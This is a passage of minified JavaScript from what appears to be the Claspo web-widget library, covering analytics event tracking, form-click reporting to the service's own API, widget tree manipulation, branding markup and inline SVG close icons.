window.dataLayer&&window.dataLayer.length}updateTagIds(){this.tagIds=(window.dataLayer||[]).filter((e=>e&&e.length&&1<e.length)).filter((e=>e[0]&&"config"===e[0])).filter((e=>e[1]&&String(e[1]).startsWith("G-"))).map((e=>e[1]))}getPayload(e){var t;return{eventCategory:this.formType,eventAction:e,eventLabel:(null===(t=this.form)||void 0===t?void 0:t.name)||this.formVariantId}}getEventSendStatus(e){return this.eventsStatusMap[e]&&this.eventsStatusMap[e].sent}setEventSendStatus(e){this.eventsStatusMap[e]={sent:!(1<arguments.length&&void 0!==arguments[1])||arguments[1]}}isGtag(){return this.tagIds.length&&window.gtag&&"function"==typeof gtag}send(e){if(this.updateTagIds(),this.gaLoaded()&&!this.getEventSendStatus(e)){let t=this.getPayload(e);if(this.isGtag())this.tagIds.forEach((e=>{t.send_to=e;try{window.gtag("event",Ni.getProductName(),t)}catch(e){Si.error("Gtag send tagIds",e)}}));else try{t.event=Ni.getProductName(),window.dataLayer.push(t)}catch(e){Si.error("Gtag pushing to GTMs dataLayer",e)}this.setEventSendStatus(e)}}destroy(){}}class is{static create(e,t,n,i){if("GOOGLE_ANALYTICS"===e.name)return[new ts(t,n,i),new ns(t,n,i)];throw Error("Unknown TrackerName: "+e.name)}}class rs{constructor(e){let{formId:t,variantId:n,addReferrer:i,triggeredBy:r}=e;this._payload={formId:t,variantId:n,type:"click",triggeredBy:r},i&&(this._payload.referrer=window.location.href)}get(){return btoa(JSON.stringify(this._payload))}}class os{constructor(e){this.params=e}handle(){this.onFormClicked()}onFormClicked(){if(!Hi.isFreePlanWithBrandedWidgets()||!ji.isBot()){var e=new rs({...this.params,addReferrer:"DEBUG"!==Zo.getFormVariant("f".concat(this.params.formId,"v").concat(this.params.variantId)).publishStatus}).get();sr.execute(new qo("/forms/v1/event").get(),"POST",e,{"Content-Type":"text/plain","cl-customer-id":hr.getUserIdentifier()}).catch((e=>Si.error(e,"onFormsReceived error on FormClickedEventHandler: ")))}}}class ss{constructor(e){this.trackers=[],this.formVariant=Zo.getFormVariant(e),this.form=Zo.getForm(this.formVariant.formId),this.isInDebugMode=$o.isInDebugMode(this.formVariant.formId)}activate(){this.formVariant.tracking&&this.formVariant.tracking.trackers&&this.formVariant.tracking.trackers.forEach((e=>{e=is.create(e,this.formVariant.id,this.formVariant.type,this.form),this.trackers.push(...e)}))}transformEventName(e){return e.replace("[Name]",this.formVariant.id)}send(e){if(!this.isInDebugMode){var t=this.transformEventName(e);this.trackers.forEach((e=>{e.send(t)}))}}trackClick(){new os(Qo.createFormParams(this.formVariant.id)).handle()}destroy(){this.trackers.forEach((e=>e.destroy()))}}class as{static get(e,t){return t.style.getPropertyValue("--".concat(e))}static apply(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0;v(e,(n=>{let i="--".concat(n);n=e[n],t.style.getPropertyValue(i)||t.style.setProperty(i,n)}))}static override(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0;v(e,(n=>{let i="--".concat(n);t.style.setProperty(i,e[n])}))}}let ls={VIEW:"VIEW",MODULE:"MODULE",CONTAINER:"CONTAINER",SLIDER:"SLIDER",TEXT:"TEXT",INPUT:"INPUT",BUTTON:"BUTTON",IMAGE:"IMAGE",CONSENT:"CONSENT",COLUMN:"COLUMN",COLUMNS:"COLUMNS"};class us{static extract(e){let t=e.views.map((e=>{const t=e.children.map((e=>e.type===ls.MODULE?Object.assign(Object.assign({},e),us.moduleToContainerParams):e));return Object.assign(Object.assign({},e),{children:t})}));return Object.assign(Object.assign({},e),{views:t})}static sort(e,t){return e.index>t.index?1:-1}static reIndex(e,t){return Object.assign(Object.assign({},e),{index:t+e.index})}}us.moduleToContainerParams={name:"SysContainerComponent",version:"1.0.0"};class cs{constructor(){this.listeners=cs.createDefaultListenersState()}emit(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=this.listeners[e];i&&Object.values(i).forEach((i=>i(t,e,n))),Object.values(this.listeners["*"]).forEach((i=>i(t,e,n)))}on(e,t){let n=lr.generate(),i=this.listeners[e];return i?i[n]=t:this.listeners[e]={[n]:t},{off:()=>{var t,i;null!==(i=null===(t=this.listeners)||void 0===t?void 0:t[e])&&void 0!==i&&i[n]&&delete this.listeners[e][n]}}}destroy(){this.listeners=cs.createDefaultListenersState()}}cs.createDefaultListenersState=()=>({"*":{}});let ds={BEFORE:"BEFORE",AFTER:"AFTER",INSIDE:"INSIDE",INSTEAD:"INSTEAD"};class hs{static removeNode(e,t){var n=this.getParentPath(t),i=t[t.length-1];return(n=this.getNodeByPath(e,n))?((e=n.children.splice(i,1)[0]).prevPath=t,e.path=null,hs.reIndex(n,n.path),e):((i=e.splice(i,1)[0]).prevPath=t,i.path=null,e.forEach(((e,t)=>{e.path=[t],hs.reIndex(e,e.path)})),i)}static insertNode(e,t,n,i){var r=hs.getPathToInsert(t,i,n,e);return t=i===ds.INSIDE?t:this.getParentPath(r),t=this.getNodeByPath(n,t),r=r[r.length-1],t?(t.children.splice(r,0,e),hs.reIndex(t,t.path)):(n.splice(r,0,e),n.forEach(((e,t)=>{e.path=[t],hs.reIndex(e,e.path)}))),e}static moveNode(e,t,n,i){(n=hs.getNodeByPath(e,n))&&(t=hs.removeNode(e,t),n=hs.getNodeById(e,n.id).path,hs.insertNode(t,n,e,i))}static iterateDepthFirst(){return D(...arguments)}static reIndex(e,t){e.path=t,e.children&&e.children.forEach(((e,n)=>{hs.reIndex(e,t.concat(n))}))}static getRelativePath(e){return e.slice(1,e.length)}static getParentPath(e){return e.slice(0,-1)}static getNodeByPath(e,t){for(let n=0;n<t.length;n++){if(n===t.length-1)return e[t[n]]||null;if(!e[t[n]])return null;e=e[t[n]].children}}static getNodeById(e,t){let n=null;for(let i=0;i<e.length;i++){let r=e[i];if(n)break;if(r.id===t){n=r;break}r.children&&r.children.length&&(n=this.getNodeById(r.children,t))}return n}static getPathToInsert(e,t,n,i){let r=e[e.length-1];switch(t){case ds.BEFORE:t=e;break;case ds.AFTER:(t=e.slice())[e.length-1]=r+1;break;case ds.INSIDE:t=e.concat([hs.getNodeByPath(n,e).children.length]);break;case ds.INSTEAD:t=i.prevPath.at(-1)<=r?[...e.slice(0,-1),r+1]:e;break;default:t=e}return t}static getNodeOnClickData(e){let t=[],n={};return hs.iterateDepthFirst(e,(e=>{var i,r,o;let s=null===(r=null===(i=e.props)||void 0===i?void 0:i.handlers)||void 0===r?void 0:r.find((e=>"CLICK"===e.type)).actions;null!=s&&s.length&&(t=[...t,...s]),Object.keys((null===(o=e.props)||void 0===o?void 0:o.content)||{}).filter((e=>["detractor","passive","promoter"].includes(e))).map((t=>{var n;return((null===(n=e.props)||void 0===n?void 0:n.content)||{})[t]||null})).filter((e=>e)).forEach((e=>n[e]=e))})),{actions:t,npsViewIds:Object.keys(n)}}}class ms extends cs{constructor(e){super(),this.json=e,this.flatJson=us.extract(this.json)}setComponentRef(e,t){hs.getNodeById(this.getViews(),e).componentRef=t}getModel(){return this.flatJson}getView(e){return this.flatJson.views[e]}getViews(){return this.flatJson.views}getShared(){return this.flatJson.shared}iterateViewModelAndExecute(e,t){e=this.getView(e),hs.iterateDepthFirst(e,t)}destroy(){}destroyView(e){this.iterateViewModelAndExecute(e,(e=>{e.componentRef&&(e.componentRef.remove(),e.componentRef=null)}))}}class ps extends cs{constructor(e){super(),this.propsRequestListener=e=>{e.stopPropagation();var t=e.detail.id;let n=e.detail.widgetId;n&&this.params.config.formVariantId&&this.params.config.formVariantId!==n||(t=hs.getNodeById(this.entryModule.compositionRoot.services.documentModel.getViews(),t))&&(e.detail.props=this.entryModule.componentFactory.constructProps(t,this.entryModule.viewRenderer.viewResourceManager))},this.params=e,this.entryModule=null,this.controllers=[],this.container=null}disconnect(){var e;null===(e=this.container)||void 0===e||e.removeEventListener("cl-props-request",this.propsRequestListener)}addPropsRequestEventListener(e){this.container=e,e.addEventListener("cl-props-request",this.propsRequestListener)}setEntryModule(e){this.entryModule=e}navigate(e){this.entryModule&&this.entryModule.viewRouter&&this.entryModule.viewRouter.navigate(e)}performAction(e,t){let n=this.entryModule.performAction(e,t);return this.controllers.forEach((n=>{if("COLOR_SCHEMA_UPDATE"===e)as.override(t,n.getConnectedElement())})),n}setEnvironment(e){this.entryModule.performAction("ENVIRONMENT_UPDATE",e)}getComponentManifests(){return this.componentResolver.getComponentManifests()}}let gs={BUILT_IN:"BUILT_IN",DETACHED:"DETACHED",FLOATING_BOX:"FLOATING_BOX",FLOATING_BAR:"FLOATING_BAR",LAUNCHER:"LAUNCHER",CONTENT_LOCKER:"CONTENT_LOCKER"};class Es{constructor(e,t,n,i,r){this.params=e,this.eventEmitter=t,this.viewRouter=n,this.documentModel=i,this.resizeListener=r,this.connectedElement=null}createSvgElement(e,t,n){let i=document.createElementNS("http://www.w3.org/2000/svg","svg");return i.setAttributeNS(null,"viewBox","0 0 "+e+" "+t),i.setAttributeNS(null,"width",e),i.setAttributeNS(null,"height",t),i.innerHTML=n,i}getHideIcon(){return this.createSvgElement(21,21,'<path fill-rule="evenodd" clip-rule="evenodd" d="M13.5582 11.167C13.6018 10.9519 13.6247 10.7293 13.6247 10.5013C13.6247 8.66035 12.1323 7.16797 10.2913 7.16797C10.0634 7.16797 9.84072 7.19086 9.6256 7.23446L10.3945 8.00339C11.6932 8.05612 12.7365 9.09947 12.7892 10.3981L13.5582 11.167ZM8.1189 9.2633C7.91046 9.62829 7.79134 10.0509 7.79134 10.5013C7.79134 11.882 8.91063 13.0013 10.2913 13.0013C10.7418 13.0013 11.1644 12.8822 11.5293 12.6737L12.1346 13.279C11.6067 13.6301 10.9729 13.8346 10.2913 13.8346C8.45039 13.8346 6.95801 12.3423 6.95801 10.5013C6.95801 9.81975 7.16256 9.18597 7.51361 8.65801L8.1189 9.2633Z" fill="#2C2C2C"/>\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7837 13.3901C16.4728 12.7662 17.0357 12.1378 17.4361 11.6517L17.4851 11.5924C17.7606 11.2595 18.0164 10.9504 18.0164 10.4987C18.0164 10.047 17.7606 9.73786 17.4851 9.40501L17.4361 9.3457C16.832 8.61222 15.8577 7.55476 14.6386 6.67763C13.4227 5.80287 11.9277 5.08203 10.2911 5.08203C9.46902 5.08203 8.68264 5.26393 7.94942 5.55587L8.59862 6.20507C9.14557 6.02176 9.71248 5.91536 10.2911 5.91536C11.6843 5.91536 13.0094 6.53209 14.1519 7.35408C15.2911 8.17371 16.2136 9.1722 16.7929 9.8755C17.1465 10.3049 17.183 10.3791 17.183 10.4987C17.183 10.6183 17.1465 10.6925 16.7929 11.1219C16.4027 11.5957 15.8567 12.2034 15.1937 12.8001L15.7837 13.3901ZM6.30424 7.44623C5.22306 8.24755 4.34715 9.19835 3.78941 9.8755C3.43577 10.3049 3.39925 10.3791 3.39925 10.4987C3.39925 10.6183 3.43577 10.6925 3.78941 11.1219C4.36868 11.8252 5.29119 12.8237 6.43042 13.6433C7.57294 14.4653 8.89795 15.082 10.2911 15.082C11.2901 15.082 12.2539 14.765 13.1406 14.2826L13.7526 14.8946C12.7242 15.4892 11.5495 15.9154 10.2911 15.9154C8.65456 15.9154 7.1596 15.1945 5.94374 14.3198C4.72459 13.4426 3.7503 12.3852 3.14617 11.6517L3.09716 11.5924C2.82173 11.2595 2.56592 10.9504 2.56592 10.4987C2.56592 10.047 2.82172 9.73786 3.09716 9.40501L3.14617 9.3457C3.711 8.65993 4.5994 7.69096 5.70897 6.85095L6.30424 7.44623Z" fill="#2C2C2C"/>\n        <path d="M4.45752 2.16602L17.7909 15.4993" stroke="#2C2C2C" stroke-width="0.833333"/>')}getClaspoIcon(){return this.createSvgElement(17,10,'<path d="M13.8946 6.59451C13.337 7.15222 12.5956 7.45921 11.807 7.45921H3.68778C3.09624 7.45921 2.54034 7.22894 2.12199 6.81068C1.70373 6.39243 1.52894 5.83644 1.52894 5.24489C1.52894 4.65345 1.70373 4.09746 2.12199 3.67911C2.54034 3.26095 3.09624 3.03058 3.68778 3.03058C4.23793 3.03058 4.75748 3.23004 5.16396 3.59453V5.36522L10.1517 2.06086L10.1518 2.06116C10.6365 1.73171 11.2081 1.5544 11.807 1.5544C12.5956 1.5544 13.337 1.8614 13.8946 2.4191C14.4524 2.97671 14.7436 3.71827 14.7436 4.50686C14.7436 5.29544 14.4524 6.0369 13.8946 6.59451ZM11.807 0.078125C10.8924 0.078125 10.0424 0.355518 9.33667 0.830762L9.33636 0.830259L5.16396 3.59443V1.8617C4.71187 1.66425 4.21276 1.5544 3.68778 1.5544C1.64956 1.5544 0 3.20678 0 5.24489C0 7.28311 1.64956 8.93549 3.68778 8.93549H11.807C14.2529 8.93549 16.2911 6.95275 16.2911 4.50686C16.2911 2.06086 14.2529 0.078125 11.807 0.078125Z" fill="#F3492C"/>')}addBrandingUTMParametersToURL(e,t){return t={utm_campaign:"Powered_by_promo",utm_medium:"referral",utm_source:t},(e=new URL(e)).search=e.search?e.search+"&".concat(new URLSearchParams(t).toString()):"?".concat(new URLSearchParams(t).toString()),e.toString()}createBrandingElement(){var e=this.getClaspoIcon();let t=this.getHideIcon();this.brandingElement=document.createElement("div"),this.brandingElement.classList.add("cl-branding");var n=document.createElement("a");n.classList.add("cl-link"),n.setAttribute("href",this.addBrandingUTMParametersToURL("https://claspo.io/",this.params.config.siteId)),n.setAttribute("rel","noopener noreferrer nofollow"),n.setAttribute("target","_blank");let i=document.createElement("span");i.classList.add("cl-branding-text"),i.innerText="Powered by ",n.append(i),n.append(e),(e=document.createElement("span")).classList.add("cl-branding-brand"),e.innerText="Claspo",n.append(e),this.brandingElement.append(n),this.params.config.upgradePlanButton&&((n=document.createElement("div")).classList.add("cl-branding-upgrade-overlay"),(e=document.createElement("div")).classList.add("cl-branding-upgrade"),e.appendChild(t),this.brandingElement.append(e),this.brandingElement.append(n))}addBrandingElementListeners(){this.brandingElement.addEventListener("click",(()=>{this.eventEmitter.emit("BRANDING_ELEMENT_CLICKED",this.params.layoutType)}))}isMobileEnv(){return this.resizeListener.isMobile()}setConnectedElement(e){this.connectedElement=e}getConnectedElement(){return this.connectedElement}getDisabledWidgetStyles(e){return"".concat(e,":after {\n      content: '';\n      height: 100%;\n      width: 100%;\n      position: absolute;\n      left: 0;\n      top: 0;\n      z-index: 1;\n    }")}getBrandingStyles(){return".cl-branding {\n          display: flex;\n          flex-direction: row;\n          align-items: center;\n          border-radius: 20px;\n          background: #FFFFFF;\n          height: 21px;\n          line-height: 21px !important;\n          font-family: Arial, sans-serif !important;\n          letter-spacing: 0.3px !important;\n          font-size: 10px !important;\n          font-weight: 400 !important;\n          padding: 0 10px !important;\n          gap: 8px;\n          position: absolute;\n          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);\n          z-index: 1;\n        }\n        \n        .cl-link {\n          display: flex;\n          align-items: center;\n          gap: 5px;\n          text-decoration: none;\n          cursor: pointer;\n        }\n\n      .cl-branding-text {\n        color: #121221;\n        flex: none;\n        order: 0;\n        flex-grow: 0;\n        font-size: 10px !important;\n        font-family: Arial, sans-serif !important;\n        font-weight: 400 !important;\n        font-style: normal !important;\n      }\n\n      .cl-branding-brand{\n        display: flex;\n        align-items: center;\n        gap: 2px;\n        color: #F3492C;\n        flex: none;\n        order: 1;\n        flex-grow: 0;\n        font-size: 10px !important;\n        font-family: Arial, sans-serif !important;\n        font-weight: 400;\n        font-style: normal !important;\n      }\n\n      .cl-branding-link-overlay,\n      .cl-branding-upgrade-overlay {\n        width: 100%;\n        height: 100%;\n        position: absolute;\n        cursor: pointer;\n      }\n\n      .cl-branding-upgrade {\n        display: flex;\n        align-items: center;\n        order: 2;\n        flex-grow: 0;\n      }\n\n      .cl-branding:hover {\n        box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.07);\n      }"}getViewportWidth(e,t){return Math.max((e||document).documentElement.clientWidth,(t||window).innerWidth||0)}getContainerElementHeight(){return"BODY"===this.containerElement.tagName?Math.max(document.documentElement.clientHeight,window.innerHeight||0):this.containerElement.getBoundingClientRect().height}getCurrentViewIndex(){return"STATIC"===this.params.entryModuleType?this.viewRouter.getCurrentViewIndex():this.params.viewIndex}getActualSizeByEnv(e){var t,n,i;let r=this.getDocumentModel();return r.shared.actualSize?(e=e?"mobile":"desktop",Array.isArray(r.shared.actualSize)?null===(n=null===(t=r.shared.actualSize)||void 0===t?void 0:t[this.getCurrentViewIndex()])||void 0===n?void 0:n[e]:null===(i=r.shared.actualSize)||void 0===i?void 0:i[e]):null}getViewContentContainer(){var e;return null===(e=this.documentElement.querySelector('[cl-type="VIEW"]'))||void 0===e?void 0:e.shadowRoot.querySelector("[cl-content-container]")}changeViewAlignToTop(){let e=this.documentElement.querySelector('[cl-type="VIEW"]');"row"===getComputedStyle(e).flexDirection?e.style.alignItems="flex-start":e.style.justifyContent="flex-start"}addWidgetContentClickEventListener(e){e.addEventListener("click",(()=>{this.eventEmitter.emit("WIDGET_CONTENT_CLICKED",e)}))}getDocumentModel(){return this.documentModel.getModel()}}class vs extends Es{disconnect(e){var t;null===(t=this.closeIconNavigationEndListener)||void 0===t||t.off()}getDefaultCloseIconParams(){let e={verticalOffset:"-42px",horizontalOffset:"-42px",width:"34px",height:"34px",content:"0",defaultIcon:!0,color:"rgb(255, 255, 255)"};return{desktop:e,mobile:Object.assign(Object.assign({},e),{verticalOffset:"-37px",horizontalOffset:"0px"})}}applyCloseIconParams(e,t,n){if(e&&!t)e.style.display="none";else if(e&&t){var i="STATIC"===this.params.entryModuleType;this.setCloseIconVisibility(e,t,this.getCurrentViewIndex()),i&&(this.closeIconNavigationEndListener=this.eventEmitter.on("NAVIGATION_END",(()=>{this.setCloseIconVisibility(e,t,this.getCurrentViewIndex())}))),n=n?t.mobile:t.desktop,e.style.width=n.width,e.style.height=n.height,e.style.top=n.verticalOffset,n.horizontalPosition&&"RIGHT"!==n.horizontalPosition?(e.style.left=n.horizontalOffset,e.style.right=""):(e.style.right=n.horizontalOffset,e.style.left=""),n.inlineSvg||n.defaultIcon?(e.style.color=n.color,f({element:e,html:this.getInlineSvg(n.content)}),(n=e.firstElementChild).style.width="100%",n.style.height="100%"):(e.style.color="",f({element:e,html:""}),(i=document.createElement("img")).src=n.content,i.style.width="100%",e.appendChild(i))}}setCloseIconVisibility(e,t,n){var i;"boolean"!=typeof t.enabled||t.enabled?t.showOnViews?(n=null===(i=this.getDocumentModel().views[n])||void 0===i?void 0:i.id,e.style.display=n?t.showOnViews.includes(n)?"block":"none":"block"):e.style.display="block":e.style.display="none"}getInlineSvg(e){if(e=Number.parseInt(e,10),Number.isNaN(e))return"";switch(e){case 0:return'\n          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M12 4C7.58172 4 4 7.58172 4 12C4 16.4183 7.58172 20 12 20C16.4183 20 20 16.4183 20 12C20 7.58172 16.4183 4 12 4ZM2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M15.7071 9.70662L9.70711 15.7066L8.29289 14.2924L14.2929 8.2924L15.7071 9.70662Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8.29289 9.70711L14.2929 15.7071L15.7071 14.2929L9.70711 8.29289L8.29289 9.70711Z" fill="currentColor"/>\n</svg>\n';case 1:return'\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9916 5.34171C19.4472 5.79732 19.4472 6.53602 18.9916 6.99163L6.99163 18.9916C6.53602 19.4472 5.79732 19.4472 5.34171 18.9916C4.8861 18.536 4.8861 17.7973 5.34171 17.3417L17.3417 5.34171C17.7973 4.8861 18.536 4.8861 18.9916 5.34171Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.34171 5.34171C4.8861 5.79732 4.8861 6.53602 5.34171 6.99163L17.3417 18.9916C17.7973 19.4472 18.536 19.4472 18.9916 18.9916C19.4472 18.536 19.4472 17.7973 18.9916 17.3417L6.99163 5.34171C6.53602 4.8861 5.79732 4.8861 5.34171 5.34171Z" fill="currentColor"/>\n</svg>\n';case 2:return'\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 3C6.80558 3 3 6.80558 3 11.5C3 16.1944 6.80558 20 11.5 20C16.1944 20 20 16.1944 20 11.5C20 6.80558 16.1944 3 11.5 3ZM2 11.5C2 6.25329 6.25329 2 11.5 2C16.7467 2 21 6.25329 21 11.5C21 16.7467 16.7467 21 11.5 21C6.25329 21 2 16.7467 2 11.5Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8536 8.85319L8.85355 14.8532L8.14645 14.1461L14.1464 8.14608L14.8536 8.85319Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8.14645 8.85355L14.1464 14.8536L14.8536 14.1464L8.85355 8.14645L8.14645 8.85355Z" fill="currentColor"/>\n</svg>\n';case 3:return'\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M17.8648 6.13518C18.0451 6.31542 18.0451 6.60765 17.8648 6.7879L6.78792 17.8648C6.60768 18.0451 6.31545 18.0451 6.13521 17.8648C5.95496 17.6846 5.95496 17.3923 6.13521 17.2121L17.2121 6.13518C17.3923 5.95494 17.6846 5.95494 17.8648 6.13518Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.13518 6.13518C5.95494 6.31542 5.95494 6.60765 6.13518 6.7879L17.2121 17.8648C17.3923 18.0451 17.6846 18.0451 17.8648 17.8648C18.045 17.6846 18.045 17.3923 17.8648 17.2121L6.78789 6.13518C6.60765 5.95494 6.31542 5.95494 6.13518 6.13518Z" fill="currentColor"/>\n</svg>\n';case 4:return'\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12ZM7.29289 16.7071C6.90237 16.3166 6.90237 15.6834 7.29289 15.2929L10.5858 12L7.29289 8.70711C6.90237 8.31658 6.90237 7.68342 7.29289 7.29289C7.68342 6.90237 8.31658 6.90237 8.70711 7.29289L12 10.5858L15.2929 7.29289C15.6834 6.90237 16.3166 6.90237 16.7071 7.29289C17.0976 7.68342 17.0976 8.31658 16.7071 8.70711L13.4142 12L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L12 13.4142L8.70711 16.7071C8.31658 17.0976 7.68342 17.0976 7.29289 16.7071Z" fill="currentColor"/>\n</svg>\n';case 5:return'\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<circle cx="12" cy="12" r="10" fill="black" fill-opacity="0.1"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M12 4C7.58172 4 4 7.58172 4 12C4 16.4183 7.58172 20 12 20C16.4183 20 20 16.4183 20 12C20 7.58172 16.4183 4 12 4ZM2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M15.7071 9.70662L9.70711 15.7066L8.29289 14.2924L14.2929 8.2924L15.7071 9.70662Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8.29289 9.70711L14.2929 15.7071L15.7071 14.2929L9.70711 8.29289L8.29289 9.70711Z" fill="currentColor"/>\n</svg>\n';case 6:return'\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<circle cx="12" cy="12" r="9" fill="black" fill-opacity="0.1"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.5C7.30558 3.5 3.5 7.30558 3.5 12C3.5 16.6944 7.30558 20.5 12 20.5C16.6944 20.5 20.5 16.6944 20.5 12C20.5 7.30558 16.6944 3.5 12 3.5ZM2.5 12C2.5 6.75329 6.75329 2.5 12 2.5C17.2467 2.5 21.5 6.75329 21.5 12C21.5 17.2467 17.2467 21.5 12 21.5C6.75329 21.5 2.5 17.2467 2.5 12Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M15.3536 9.35306L9.35355 15.3531L8.64645 14.646L14.6464 8.64596L15.3536 9.35306Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8.64645 9.35355L14.6464 15.3536L15.3536 14.6464L9.35355 8.64645L8.64645 9.35355Z" fill="currentColor"/>\n</svg>\n        ';case 7:return'\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<circle cx="12" cy="12" r="9" fill="black" fill-opacity="0.1"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12ZM7.29289 16.7071C6.90237 16.3166 6.90237 15.6834 7.29289 15.2929L10.5858 12L7.29289 8.70711C6.90237 8.31658 6.90237 7.68342 7.29289 7.29289C7.68342 6.90237 8.31658 6.90237 8.70711 7.29289L12 10.5858L15.2929 7.29289C15.6834 6.90237 16.3166 6.90237 16.7071 7.29289C17.0976 7.68342 17.0976 8.31658 16.7071 8.70711L13.4142 12L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L12 13.4142L8.70711 16.7071C8.31658 17.0976 7.68342 17.0976 7.29289 16.7071Z" fill="currentColor"/>\n</svg>\n        ';case 8:return'\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<circle cx="12" cy="12" r="9" fill="black" fill-opacity="0.1"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M15.9138 8.08736C16.1416 8.31516 16.1416 8.68451 15.9138 8.91232L8.9138 15.9123C8.68599 16.1401 8.31664 16.1401 8.08884 15.9123C7.86103 15.6845 7.86103 15.3152 8.08884 15.0874L15.0889 8.08736C15.3167 7.85955 15.686 7.85955 15.9138 8.08736Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8.08882 8.08736C7.86102 8.31516 7.86102 8.68451 8.08882 8.91232L15.0888 15.9123C15.3166 16.1401 15.686 16.1401 15.9138 15.9123C16.1416 15.6845 16.1416 15.3152 15.9138 15.0874L8.91378 8.08736C8.68598 7.85955 8.31663 7.85955 8.08882 8.08736Z" fill="currentColor"/>\n</svg>\n        ';case 9:return'\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<circle cx="12" cy="12" r="9" fill="black" fill-opacity="0.1"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M15.705 8.29392C15.8189 8.40783 15.8189 8.5925 15.705 8.7064L8.70495 15.7064C8.59105 15.8203 8.40638 15.8203 8.29247 15.7064C8.17857 15.5925 8.17857 15.4078 8.29247 15.2939L15.2925 8.29392C15.4064 8.18002 15.5911 8.18002 15.705 8.29392Z" fill="currentColor"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8.29246 8.29392C8.17856 8.40783 8.17856 8.5925 8.29246 8.7064L15.2925 15.7064C15.4064 15.8203 15.5911 15.8203 15.705 15.7064C15.8189 15.5925 15.8189 15.4078 15.705 15.2939L8.70494 8.29392C8.59104 8.18002 8.40636 8.18002 8.29246 8.29392Z" fill="currentColor"/>\n</svg>\n        ';default:return""}}addCloseIconEventListener(){this.closeIconElement.addEventListener("click",(()=>{this.eventEmitter.emit("CLOSE_ICON_CLICKED",this.closeIconElement)}))}}let Ds={COMPONENT_FOCUSED:"COMPONENT_FOCUSED",REMOVE_FOCUS:"REMOVE_FOCUS",SET_FOCUS:"SET_FOCUS",COMPONENT_MOUSE_MOVE:"COMPONENT_MOUSE_MOVE",COMPONENT_CLICKED:"COMPONENT_CLICKED",COMPONENT_DOUBLE_CLICKED:"COMPONENT_DOUBLE_CLICKED",COMPONENT_DRAGSTART:"COMPONENT_DRAGSTART",COMPONENT_DRAGEND:"COMPONENT_DRAGEND",COMPONENT_DRAGOVER:"COMPONENT_DRAGOVER",DOCUMENT_DROP:"DOCUMENT_DROP",SHOW_INLINE_EDIT:"SHOW_INLINE_EDIT",VIEW_COMPONENT_RESOURCES_LOADED:"VIEW_COMPONENT_RESOURCES_LOADED",FAILED_TO_LOAD_COMPONENT_RESOURCE:"FAILED_TO_LOAD_COMPONENT_RESOURCE"};class ys extends 